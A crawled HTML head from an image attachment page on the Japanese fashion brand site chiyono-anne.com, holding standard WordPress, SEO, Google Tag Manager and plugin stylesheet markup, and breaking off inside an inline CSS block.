

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/?attachment_id=2025852
body_size: 101967
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>csw_STL-SLV_LC | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://chiyono-anne.com/?attachment_id=2025852" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="csw_STL-SLV_LC | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/?attachment_id=2025852" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2022-12-01T05:55:15+00:00" />
		<meta property="article:modified_time" content="2022-12-01T05:55:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="csw_STL-SLV_LC | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2025852#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2025852#listItem","name":"csw_STL-SLV_LC"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2025852#listItem","position":2,"name":"csw_STL-SLV_LC","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2025852#itempage","url":"https:\/\/chiyono-anne.com\/?attachment_id=2025852","name":"csw_STL-SLV_LC | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/?attachment_id=2025852#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author"},"datePublished":"2022-12-01T14:55:15+09:00","dateModified":"2022-12-01T14:55:15+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2025852\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/?attachment_id=2025852\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/admin\/#author","url":"https:\/\/chiyono-anne.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/?attachment_id=2025852#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e85cc63a1c5cb8f646aa04edca108239e24030b9405526623d96e5ea323b1e4e?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1769284924' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1769284924' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1769284924' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1769284924' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view 